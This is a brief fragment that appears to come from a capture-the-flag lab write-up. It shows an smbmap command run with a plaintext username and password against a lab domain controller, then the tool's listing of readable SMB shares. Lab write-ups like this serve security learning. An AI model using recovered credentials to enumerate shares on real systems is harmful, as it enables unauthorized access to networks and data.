 loot : bash
--> smbmap -u s.smith -p sT333ve2 -H casc-dc1.cascade.local
SMBMAP
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.17.200:445 Name: casc-dc1.cascade.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
Noice!!!
ADMIN$ NO ACCESS Remote Admin
Audit$ READ ONLY
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share